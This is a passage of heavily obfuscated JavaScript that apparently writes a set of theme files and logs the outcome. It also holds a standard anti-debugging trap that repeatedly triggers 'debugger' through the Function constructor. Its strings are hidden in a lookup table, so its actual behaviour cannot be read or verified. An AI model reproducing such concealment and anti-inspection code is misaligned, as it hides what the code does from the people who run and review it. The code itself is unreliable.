O00O00911F_0x1fd229(_0x326ab2,_0x5e1912-O00O00911F_0xd70097._0x3372b,_0x148646- -O00O00911F_0xd70097._0x26e90a,_0x4e7421-O00O00911F_0xd70097._0x523239,_0x326ab2-O00O00911F_0xd70097._0x5d8956);}function _0x8b37d4(_0x20395b,_0x4bc03b,_0x343860,_0x310f35,_0x1189a8){return O00O00911F_0x2a49d6(_0x310f35,_0x1189a8- -O00O00911F_0x3968df._0x16a9e8,_0x343860-O00O00911F_0x3968df._0x865af8,_0x310f35-O00O00911F_0x3968df._0x4749c4,_0x1189a8-O00O00911F_0x3968df._0x42d0b6);}O00O00911F_0xdb0d9[_0x824aad(O00O00911F_0x40dda8._0xecb84e,O00O00911F_0x40dda8._0x46b2fc,O00O00911F_0x40dda8._0x42288d,O00O00911F_0x40dda8._0x10c639,O00O00911F_0x40dda8._0x469053)+'ch'](({theme:_0x1d030a,file:_0x339e6e})=>{const O00O00911F_0xb48ee3={_0x28ee1c:0x1c0,_0x3fed4e:0xe1,_0x5260ca:0xda,_0x54b121:0x3ef},O00O00911F_0x6f1ec7={_0x5ea6dc:0x346,_0x5577b9:0xbf,_0x30074e:0x97,_0x34cb70:0xcb};function _0x5325d3(_0xea9caf,_0x11ddb1,_0x2ea41f,_0x5a41b0,_0x1ee123){return _0x3cfe90(_0xea9caf,_0x1ee123-O00O00911F_0x6f1ec7._0x5ea6dc,_0x2ea41f-O00O00911F_0x6f1ec7._0x5577b9,_0x5a41b0-O00O00911F_0x6f1ec7._0x30074e,_0x1ee123-O00O00911F_0x6f1ec7._0x34cb70);}function _0x267e24(_0x1e9294,_0x5cf2c5,_0x399920,_0x2ddacb,_0x2b21b2){return _0x13013e(_0x1e9294-O00O00911F_0xb48ee3._0x28ee1c,_0x5cf2c5-O00O00911F_0xb48ee3._0x3fed4e,_0x1e9294,_0x2ddacb-O00O00911F_0xb48ee3._0x5260ca,_0x2b21b2-O00O00911F_0xb48ee3._0x54b121);}_0x15dc92[_0x267e24(O00O00911F_0x30a00a._0x308f21,O00O00911F_0x30a00a._0x404ccd,O00O00911F_0x30a00a._0xa0e531,O00O00911F_0x30a00a._0x3cc3a5,O00O00911F_0x30a00a._0x529b85)](_0x13ec54[_0x267e24(O00O00911F_0x30a00a._0x210c57,O00O00911F_0x30a00a._0x395328,O00O00911F_0x30a00a._0x550fbb,O00O00911F_0x30a00a._0x66414a,O00O00911F_0x30a00a._0x4ffc8b)](O00O00911F_0x2ca8e0,_0x339e6e,_0x1d030a));});try{await Promise[_0x51626e(O00O00911F_0x40dda8._0x3b997b,O00O00911F_0x40dda8._0x5f0882,O00O00911F_0x40dda8._0x36e0c1,O00O00911F_0x40dda8._0x5398db,O00O00911F_0x40dda8._0x54d384)](_0x15dc92),console[_0x13013e(O00O00911F_0x40dda8._0x327ce7,O00O00911F_0x40dda8._0xcbd5a8,O00O00911F_0x40dda8._0x4408d4,O00O00911F_0x40dda8._0x33ca99,O00O00911F_0x40dda8._0xa106bd)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x2df3da,O00O00911F_0x40dda8._0x50bd95,-O00O00911F_0x40dda8._0x382dc4,-O00O00911F_0x40dda8._0x37a3e3,O00O00911F_0x40dda8._0x17ed5a)]);}catch(_0x2c1e5d){console[_0x8b37d4(O00O00911F_0x40dda8._0x4e5b95,O00O00911F_0x40dda8._0x3667ab,O00O00911F_0x40dda8._0x5f16af,O00O00911F_0x40dda8._0x327d0c,O00O00911F_0x40dda8._0x34bdda)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x6acd7,O00O00911F_0x40dda8._0x19de1f,O00O00911F_0x40dda8._0x3fad21,O00O00911F_0x40dda8._0x17c26a,O00O00911F_0x40dda8._0x21ffc4)],_0x2c1e5d);}}O00O00911F_0x3bc1f0();function O00O00911F_0x17a1(_0x5e8958,_0x40514f){const _0x1df97b=O00O00911F_0x39b7();return O00O00911F_0x17a1=function(_0x49d584,_0x2972b6){_0x49d584=_0x49d584-(-0x158*0x19+-0x19*0xfa+0x3ab0);let _0x245b2f=_0x1df97b[_0x49d584];return _0x245b2f;},O00O00911F_0x17a1(_0x5e8958,_0x40514f);}function O00O00911F_0x3897ae(_0x161283){const O00O00911F_0x2a1c99={_0x56bd57:0xe0,_0x5e62b9:0x88c,_0x16aa85:0xe61,_0x43d295:0x75b,_0x127a69:0x8c6,_0x4d7456:0x1c5e,_0x20fb53:0x5f4,_0x5b8de0:0x16f4,_0x2298f5:0x138c,_0x152868:0x17c4,_0x44c327:0x11e,_0x594eb8:0x1b44,_0x22623a:0x7c5,_0x1f5204:0xd4e,_0x18e081:0xade,_0x5c9868:0x1d7e,_0x2ce527:0x1323,_0x3ce74f:0xffc,_0x19847f:0x1604,_0x3819a2:0x11f4,_0x4aebc4:0x1099,_0x1ee285:0x125b,_0xcefd3:0x475,_0x232e24:0xbfb,_0x3dca46:0xaee,_0xb30f86:0x282b,_0x2c6042:0x2025,_0x1cac73:0x238c,_0x13f401:0x18d5,_0x38768e:0x23d2,_0x2902af:0x1420,_0x43d992:0x17c1,_0x2d302f:0x1171,_0x3d0ea3:0x903,_0x24354f:0xebd,_0x1172cd:0x7ce,_0x3bac6a:0x2bb,_0x41a784:0xa08,_0x1ac10d:0x4a,_0x285acb:0x220,_0x37c09f:0x82d,_0x2af1d8:0xa93,_0x2c3cb6:0x639,_0x56b85a:0xb69,_0x3a9892:0x726,_0x55ff80:0xe1e,_0x475d6a:0xdea,_0x1870d3:0x114c,_0xb004f6:0x2b5,_0x303bd7:0x137f,_0x381648:0x1575,_0x2fa372:0x100e,_0x41b602:0x1060,_0x1c4ac4:0x1a41,_0x24a422:0x1f28,_0x50fcc5:0x2757,_0x10ea85:0xc71,_0x51e9f3:0x194a,_0x3a0dc6:0xe51},O00O00911F_0x3982e2={_0x3cde5c:0x240,_0x2eae71:0x3d,_0x19470c:0xc6,_0x230845:0x19d},O00O00911F_0x52d689={_0xbea3c9:0xfba,_0xd55cec:0xde3,_0x50b02d:0x1dcb,_0x8f800:0x70b,_0x5328d5:0x1418,_0x3ea615:0xe8e,_0x5650c0:0x172e,_0x1f20c3:0x222f,_0x1a201f:0x2364,_0x5425e3:0x1d38,_0x464fc6:0x1521,_0x13fa08:0x2382,_0x4b3392:0x1fcb,_0x78c2f9:0x245d,_0x17cc76:0x1fd7,_0x3147ea:0xdf6,_0x441efd:0x9f6,_0x8511a1:0xb1,_0x595d95:0x390,_0x1d49cf:0x186e,_0x484c7f:0x1245,_0x2095a1:0xddd,_0x4ef197:0x16f6,_0x3dfb18:0x1b29,_0x572d1d:0x1297,_0x4a9acb:0x18bd,_0x8e5bec:0x1b25,_0x42a220:0x13b8,_0x20c7ce:0xe3c,_0x12a061:0x124d,_0x5c0019:0xbbc,_0x1b7722:0x27d,_0x14539d:0x1153,_0xb90f7f:0xd7b,_0x7e0a96:0x976,_0x6c2cc4:0x2bb,_0x5dee99:0x13ae,_0x2fb57b:0xf97,_0x1445a7:0xf27,_0x2a8bac:0xb4f,_0x8ddd0c:0x5db,_0x2b8ec0:0x3f6,_0x175f06:0xc61,_0xbf355b:0x435,_0x126d70:0xa0a,_0x10515f:0xb9b,_0x1df282:0x100f,_0x41c5fe:0x1585,_0x3a36fa:0x1500,_0x1f060e:0x1247,_0x2614cc:0xc9f,_0x25a67f:0x8e,_0x1f9b14:0xa93,_0x237939:0x8d5,_0x2dcaa5:0xb5,_0x166b12:0x7b,_0x16c4e4:0x937,_0x350d15:0x1ce4,_0x42010b:0x1961,_0x776f7b:0xe76,_0x416b5b:0x6fd,_0x2e4e78:0xa4a,_0x27051a:0x826,_0x4d4f7b:0x34f,_0x43ed1a:0x12ca,_0x4322df:0x1e14,_0x4c8f55:0x1d7f,_0x171ad5:0x242c,_0x41b9eb:0x29f0,_0x2fa8fd:0x2825,_0x45a00f:0x26f,_0x2a1e57:0x6e4,_0x3168f2:0x802,_0x4babe4:0x4b7,_0x3c34cd:0x662,_0x18d77b:0x1c2e,_0x19b1fd:0x13f6,_0x4d45db:0x2835,_0xc4622:0x104c,_0x20d08d:0x2b0d,_0x5f41ee:0x76c,_0x2bad87:0x34a,_0x19c774:0x15ab,_0x3a4b6d:0x1be,_0xe85bef:0xb7d,_0x373c17:0xed7,_0x3db476:0x1b4b,_0x36e11f:0x1305,_0x107f7e:0x1be1,_0x387546:0x1208,_0x2e8e11:0x2136,_0x5df487:0xa97,_0x8ddfda:0xc5d,_0x48ec2b:0xe7d,_0x488fef:0x1952,_0x12c060:0x408,_0x5d6abf:0xad5,_0x26de5e:0xe1,_0x116340:0xc1,_0x4c2022:0x2d0,_0x239355:0xf75,_0x38e7f5:0x1c92,_0x5eed95:0xe74,_0x32dd26:0x2b5a,_0x30193e:0x1aab,_0x2606a0:0x14f8,_0x1faa9e:0x161,_0xc2664a:0xff,_0x59d079:0x2c3,_0x14cb8b:0x869,_0x303d5f:0x11c8,_0x2bf217:0x10fe,_0x111637:0x1562,_0x13fa8f:0x2c9a,_0x571721:0x1df1,_0x20199c:0x76c,_0x11694f:0x373,_0x126a9c:0xacd,_0xab826a:0x15dd,_0x55d2e4:0x9ff,_0x2f966c:0x1b6a,_0x49086a:0x14ce,_0x550ef4:0x1906,_0xf53ed8:0xa1d,_0x374691:0x1427,_0x1b5b7e:0x1813,_0x26968f:0x20b6,_0x446374:0x17ee,_0x4b7c72:0x1d26,_0x2df6d7:0x12c2,_0x5ce3da:0x1ea1,_0x52544f:0xdb1,_0x2cfb10:0xae5,_0x4f2260:0x17a0,_0x3ebbe4:0x540,_0x4bf856:0x3d8,_0x3aa90f:0xd43,_0x2c1884:0x125d,_0x327f9c:0x107a},O00O00911F_0x89540={_0x1c6510:0x128,_0x375cc9:0xc5,_0x17ede4:0x284,_0x7d9f6b:0x108},O00O00911F_0x20bfff={_0x146b09:0x1d,_0x2119b7:0x2b2,_0x311e1f:0xae,_0x21fd1a:0xfd},O00O00911F_0x4f0d58={_0x56955a:0x1c8,_0xf4ea2:0x57,_0x348fb8:0x406,_0x542ce8:0x18c},O00O00911F_0x4d147e={_0x5052c1:0xba,_0x26040f:0x1f4,_0x49e1ff:0x5c,_0x22f536:0xa2},O00O00911F_0x5eed68={_0x5a390b:0x25d,_0x4e3e25:0xe4,_0x4fca9d:0x13a,_0x2c7dba:0xe0},O00O00911F_0x1f573e={_0x2c6afa:0x34f,_0x2cd953:0x151,_0x518308:0x56,_0x5bfd40:0x130},O00O00911F_0xd6bbf3={_0x269e6f:0x1bc,_0x119721:0x7a,_0x590229:0xd0,_0x10336b:0xe9};function _0x49d09f(_0x5a8b87,_0x3703e5,_0xa619b5,_0x534f44,_0x99f44b){return O00O00911F_0x96d9cf(_0x534f44-O00O00911F_0xd6bbf3._0x269e6f,_0x3703e5-O00O00911F_0xd6bbf3._0x119721,_0xa619b5-O00O00911F_0xd6bbf3._0x590229,_0x534f44-O00O00911F_0xd6bbf3._0x10336b,_0x5a8b87);}function _0x3f8a6c(_0x40417f,_0x35cc13,_0x5edba7,_0x60d0c2,_0x2ad554){return O00O00911F_0x96d9cf(_0x35cc13-O00O00911F_0x1f573e._0x2c6afa,_0x35cc13-O00O00911F_0x1f573e._0x2cd953,_0x5edba7-O00O00911F_0x1f573e._0x518308,_0x60d0c2-O00O00911F_0x1f573e._0x5bfd40,_0x60d0c2);}const _0x42e001={'qbaaq':function(_0x581bbd,_0x145c9a){return _0x581bbd===_0x145c9a;},'yBdwE':_0x495c28(O00O00911F_0x2a1c99._0x56bd57,O00O00911F_0x2a1c99._0x5e62b9,O00O00911F_0x2a1c99._0x16aa85,O00O00911F_0x2a1c99._0x43d295,O00O00911F_0x2a1c99._0x127a69)+'g','OGmAw':_0x495c28(O00O00911F_0x2a1c99._0x4d7456,O00O00911F_0x2a1c99._0x20fb53,O00O00911F_0x2a1c99._0x5b8de0,O00O00911F_0x2a1c99._0x2298f5,O00O00911F_0x2a1c99._0x152868)+_0x495c28(-O00O00911F_0x2a1c99._0x44c327,O00O00911F_0x2a1c99._0x594eb8,O00O00911F_0x2a1c99._0x22623a,O00O00911F_0x2a1c99._0x1f5204,O00O00911F_0x2a1c99._0x18e081)+_0x49d09f(O00O00911F_0x2a1c99._0x5c9868,O00O00911F_0x2a1c99._0x2ce527,O00O00911F_0x2a1c99._0x3ce74f,O00O00911F_0x2a1c99._0x19847f,O00O00911F_0x2a1c99._0x3819a2),'LqAcH':_0x495c28(O00O00911F_0x2a1c99._0x4aebc4,O00O00911F_0x2a1c99._0x1ee285,O00O00911F_0x2a1c99._0xcefd3,O00O00911F_0x2a1c99._0x232e24,O00O00911F_0x2a1c99._0x3dca46)+'er','iiXTE':function(_0x125f8f,_0x4a7960){return _0x125f8f!==_0x4a7960;},'kPiqP':function(_0x3d23b8,_0x36ef01){return _0x3d23b8+_0x36ef01;},'hevLM':function(_0x7e0141,_0x39d479){return _0x7e0141/_0x39d479;},'KyPQB':_0x3f8a6c(O00O00911F_0x2a1c99._0xb30f86,O00O00911F_0x2a1c99._0x2c6042,O00O00911F_0x2a1c99._0x1cac73,O00O00911F_0x2a1c99._0x13f401,O00O00911F_0x2a1c99._0x38768e)+'h','MoMXI':function(_0x33836f,_0x55d5bd){return _0x33836f===_0x55d5bd;},'waSuv':function(_0x3f2f3b,_0x1f8d45){return _0x3f2f3b%_0x1f8d45;},'xgGxX':function(_0x350254,_0x449811){return _0x350254+_0x449811;},'ANSSa':_0x15315f(O00O00911F_0x2a1c99._0x2902af,O00O00911F_0x2a1c99._0x43d992,O00O00911F_0x2a1c99._0x2d302f,O00O00911F_0x2a1c99._0x3d0ea3,O00O00911F_0x2a1c99._0x24354f),'xFuuW':_0x495c28(-O00O00911F_0x2a1c99._0x1172cd,-O00O00911F_0x2a1c99._0x3bac6a,-O00O00911F_0x2a1c99._0x41a784,-O00O00911F_0x2a1c99._0x1ac10d,O00O00911F_0x2a1c99._0x285acb),'DpAeY':_0x177869(-O00O00911F_0x2a1c99._0x37c09f,O00O00911F_0x2a1c99._0x2af1d8,O00O00911F_0x2a1c99._0x2c3cb6,O00O00911F_0x2a1c99._0x56b85a,-O00O00911F_0x2a1c99._0x3a9892)+'n','KMGAD':_0x15315f(O00O00911F_0x2a1c99._0x55ff80,O00O00911F_0x2a1c99._0x475d6a,O00O00911F_0x2a1c99._0x1870d3,O00O00911F_0x2a1c99._0xb004f6,O00O00911F_0x2a1c99._0x303bd7)+_0x3f8a6c(O00O00911F_0x2a1c99._0x381648,O00O00911F_0x2a1c99._0x2fa372,O00O00911F_0x2a1c99._0x41b602,O00O00911F_0x2a1c99._0x1c4ac4,O00O00911F_0x2a1c99._0x2ce527)+'t','gjZvE':function(_0x2f5612,_0x2ba7d1){return _0x2f5612(_0x2ba7d1);},'bUyqK':function(_0x685b31,_0x39f1ce){return _0x685b31(_0x39f1ce);}};function _0x495c28(_0x11439b,_0x14b828,_0x5a9a9d,_0x5514e7,_0x1d5482){return O00O00911F_0x2a49d6(_0x5a9a9d,_0x5514e7- -O00O00911F_0x5eed68._0x5a390b,_0x5a9a9d-O00O00911F_0x5eed68._0x4e3e25,_0x5514e7-O00O00911F_0x5eed68._0x4fca9d,_0x1d5482-O00O00911F_0x5eed68._0x2c7dba);}function _0x15315f(_0x4f9402,_0x59dd6f,_0x3fe549,_0x7b1b6b,_0x27cc8b){return O00O00911F_0x2a49d6(_0x59dd6f,_0x3fe549-O00O00911F_0x4d147e._0x5052c1,_0x3fe549-O00O00911F_0x4d147e._0x26040f,_0x7b1b6b-O00O00911F_0x4d147e._0x49e1ff,_0x27cc8b-O00O00911F_0x4d147e._0x22f536);}function _0x26d50f(_0x3396cc){const O00O00911F_0x17af7c={_0x463726:0xde,_0xd3a3b0:0x103,_0x5b6759:0x409,_0x589cea:0x1b5},O00O00911F_0x534b3e={_0x330a87:0x10c,_0x10c8d2:0x27f,_0x4c02c2:0xeb,_0x30fc3c:0xd2};if(_0x42e001[_0x569aea(O00O00911F_0x52d689._0xbea3c9,O00O00911F_0x52d689._0xd55cec,O00O00911F_0x52d689._0x50b02d,O00O00911F_0x52d689._0x8f800,O00O00911F_0x52d689._0x5328d5)](typeof _0x3396cc,_0x42e001[_0x569aea(O00O00911F_0x52d689._0x3ea615,O00O00911F_0x52d689._0x5650c0,O00O00911F_0x52d689._0x1f20c3,O00O00911F_0x52d689._0x1a201f,O00O00911F_0x52d689._0x5425e3)]))return function(_0x195e0e){}[_0x5a6a0c(O00O00911F_0x52d689._0x464fc6,O00O00911F_0x52d689._0x13fa08,O00O00911F_0x52d689._0x4b3392,O00O00911F_0x52d689._0x78c2f9,O00O00911F_0x52d689._0x17cc76)+_0x394274(O00O00911F_0x52d689._0x3147ea,O00O00911F_0x52d689._0x441efd,-O00O00911F_0x52d689._0x8511a1,-O00O00911F_0x52d689._0x595d95,O00O00911F_0x52d689._0x1d49cf)+'r'](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x484c7f,O00O00911F_0x52d689._0x2095a1,O00O00911F_0x52d689._0x4ef197,O00O00911F_0x52d689._0x3dfb18,O00O00911F_0x52d689._0x572d1d)])[_0x394274(O00O00911F_0x52d689._0x4a9acb,O00O00911F_0x52d689._0x8e5bec,O00O00911F_0x52d689._0x42a220,O00O00911F_0x52d689._0x20c7ce,O00O00911F_0x52d689._0x12a061)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x5c0019,-O00O00911F_0x52d689._0x1b7722,O00O00911F_0x52d689._0x14539d,O00O00911F_0x52d689._0xb90f7f,O00O00911F_0x52d689._0x7e0a96)]);else _0x42e001[_0x5a6a0c(-O00O00911F_0x52d689._0x6c2cc4,O00O00911F_0x52d689._0x5dee99,O00O00911F_0x52d689._0x2fb57b,O00O00911F_0x52d689._0x1445a7,O00O00911F_0x52d689._0x2a8bac)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x8ddd0c,-O00O00911F_0x52d689._0x2b8ec0,O00O00911F_0x52d689._0x175f06,-O00O00911F_0x52d689._0xbf355b,O00O00911F_0x52d689._0x126d70)]('',_0x42e001[_0x394274(O00O00911F_0x52d689._0x10515f,O00O00911F_0x52d689._0x1df282,O00O00911F_0x52d689._0x41c5fe,O00O00911F_0x52d689._0x3a36fa,O00O00911F_0x52d689._0x1f060e)](_0x3396cc,_0x3396cc))[_0x42e001[_0xef5620(O00O00911F_0x52d689._0x2614cc,-O00O00911F_0x52d689._0x25a67f,O00O00911F_0x52d689._0x1f9b14,O00O00911F_0x52d689._0x237939,O00O00911F_0x52d689._0x2dcaa5)]],-0x784+0x2b*-0x7f+0x4cf*0x6)||_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x166b12,O00O00911F_0x52d689._0x16c4e4,O00O00911F_0x52d689._0x350d15,O00O00911F_0x52d689._0x42010b,O00O00911F_0x52d689._0x776f7b)](_0x42e001[_0x394274(O00O00911F_0x52d689._0x416b5b,O00O00911F_0x52d689._0x2e4e78,O00O00911F_0x52d689._0x27051a,O00O00911F_0x52d689._0x4d4f7b,O00O00911F_0x52d689._0x43ed1a)](_0x3396cc,0x7*0x537+-0x2400+-0x6d),-0x432*0x6+-0x1416+0x78b*0x6)?function(){return!![];}[_0xef5620(O00O00911F_0x52d689._0x4322df,O00O00911F_0x52d689._0x4c8f55,O00O00911F_0x52d689._0x171ad5,O00O00911F_0x52d689._0x41b9eb,O00O00911F_0x52d689._0x2fa8fd)+_0x5b55bf(O00O00911F_0x52d689._0x45a00f,O00O00911F_0x52d689._0x2a1e57,O00O00911F_0x52d689._0x3168f2,-O00O00911F_0x52d689._0x4babe4,-O00O00911F_0x52d689._0x3c34cd)+'r'](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x18d77b,O00O00911F_0x52d689._0x19b1fd,O00O00911F_0x52d689._0x4d45db,O00O00911F_0x52d689._0xc4622,O00O00911F_0x52d689._0x20d08d)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x5f41ee,O00O00911F_0x52d689._0x2bad87,O00O00911F_0x52d689._0x19c774,O00O00911F_0x52d689._0x3a4b6d,O00O00911F_0x52d689._0xe85bef)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x3db476,O00O00911F_0x52d689._0x36e11f,O00O00911F_0x52d689._0x107f7e,O00O00911F_0x52d689._0x387546)]))[_0x569aea(O00O00911F_0x52d689._0x2e8e11,O00O00911F_0x52d689._0x5df487,O00O00911F_0x52d689._0x8ddfda,O00O00911F_0x52d689._0x48ec2b,O00O00911F_0x52d689._0x488fef)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x12c060,-O00O00911F_0x52d689._0x5d6abf,-O00O00911F_0x52d689._0x26de5e,O00O00911F_0x52d689._0x116340,O00O00911F_0x52d689._0x4c2022)]):function(){return![];}[_0x5b55bf(O00O00911F_0x52d689._0x239355,O00O00911F_0x52d689._0x38e7f5,O00O00911F_0x52d689._0x5eed95,O00O00911F_0x52d689._0x32dd26,O00O00911F_0x52d689._0x30193e)+_0x569aea(O00O00911F_0x52d689._0x2606a0,O00O00911F_0x52d689._0x1faa9e,O00O00911F_0x52d689._0xc2664a,O00O00911F_0x52d689._0x59d079,O00O00911F_0x52d689._0x14cb8b)+'r'](_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x303d5f,O00O00911F_0x52d689._0x2bf217,O00O00911F_0x52d689._0x111637,O00O00911F_0x52d689._0x13fa8f,O00O00911F_0x52d689._0x571721)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x20199c,-O00O00911F_0x52d689._0x11694f,O00O00911F_0x52d689._0x126a9c,O00O00911F_0x52d689._0xab826a,O00O00911F_0x52d689._0x55d2e4)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x2f966c,O00O00911F_0x52d689._0x49086a,O00O00911F_0x52d689._0x550ef4,O00O00911F_0x52d689._0xf53ed8)]))[_0x5b55bf(O00O00911F_0x52d689._0x374691,O00O00911F_0x52d689._0x1b5b7e,O00O00911F_0x52d689._0x26968f,O00O00911F_0x52d689._0x446374,O00O00911F_0x52d689._0x4b7c72)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x2df6d7,O00O00911F_0x52d689._0x5ce3da,O00O00911F_0x52d689._0x52544f,O00O00911F_0x52d689._0x2cfb10,O00O00911F_0x52d689._0x4f2260)]);function _0xef5620(_0x4fcdfd,_0x1e6b10,_0x4551ce,_0x41517f,_0x153abe){return _0x495c28(_0x4fcdfd-O00O00911F_0x4f0d58._0x56955a,_0x1e6b10-O00O00911F_0x4f0d58._0xf4ea2,_0x1e6b10,_0x4fcdfd-O00O00911F_0x4f0d58._0x348fb8,_0x153abe-O00O00911F_0x4f0d58._0x542ce8);}function _0x5a6a0c(_0x331035,_0x407c83,_0x3bd4a7,_0x5adc98,_0x9e116e){return _0x15315f(_0x331035-O00O00911F_0x20bfff._0x146b09,_0x3bd4a7,_0x9e116e-O00O00911F_0x20bfff._0x2119b7,_0x5adc98-O00O00911F_0x20bfff._0x311e1f,_0x9e116e-O00O00911F_0x20bfff._0x21fd1a);}function _0x394274(_0x3c38e9,_0x49091c,_0x24e2ef,_0x1dc386,_0x3df4c1){return _0x15315f(_0x3c38e9-O00O00911F_0x534b3e._0x330a87,_0x24e2ef,_0x49091c-O00O00911F_0x534b3e._0x10c8d2,_0x1dc386-O00O00911F_0x534b3e._0x4c02c2,_0x3df4c1-O00O00911F_0x534b3e._0x30fc3c);}function _0x569aea(_0x556e1d,_0x3749d1,_0xd3cef4,_0x3276d6,_0x4d6499){return _0x495c28(_0x556e1d-O00O00911F_0x17af7c._0x463726,_0x3749d1-O00O00911F_0x17af7c._0xd3a3b0,_0x3749d1,_0x4d6499-O00O00911F_0x17af7c._0x5b6759,_0x4d6499-O00O00911F_0x17af7c._0x589cea);}function _0x5b55bf(_0x50fb3e,_0x3f6a94,_0x3eaffc,_0x19a342,_0x5ee35d){return _0x495c28(_0x50fb3e-O00O00911F_0x89540._0x1c6510,_0x3f6a94-O00O00911F_0x89540._0x375cc9,_0x3eaffc,_0x3f6a94-O00O00911F_0x89540._0x17ede4,_0x5ee35d-O00O00911F_0x89540._0x7d9f6b);}_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x3ebbe4,O00O00911F_0x52d689._0x4bf856,O00O00911F_0x52d689._0x3aa90f,O00O00911F_0x52d689._0x2c1884,O00O00911F_0x52d689._0x327f9c)](_0x26d50f,++_0x3396cc);}function _0x177869(_0x1a1966,_0x7a7c01,_0x4018a4,_0xa6ad,_0x1c8822){return O00O00911F_0x301314(_0x4018a4-O00O00911F_0x3982e2._0x3cde5c,_0x7a7c01-O00O00911F_0x3982e2._0x2eae71,_0x4018a4-O00O00911F_0x3982e2._0x19470c,_0x1a1966,_0x1c8822-O00O00911F_0x3982e2._0x230845);}try{if(_0x161283)return _0x26d50f;else _0x42e001[_0x495c28(O00O00911F_0x2a1c99._0x24a422,O00O00911F_0x2a1c99._0x50fcc5,O00O00911F_0x2a1c99._0x10ea85,O00O00911F_0x2a1c99._0x51e9f3,O00O00911F_0x2a1c99._0x3a0dc6)](_0x26d50f,-0x60a*-0x3+-0x8*0x43+0xe*-0x125);}catch(_0xefc9b5){}} 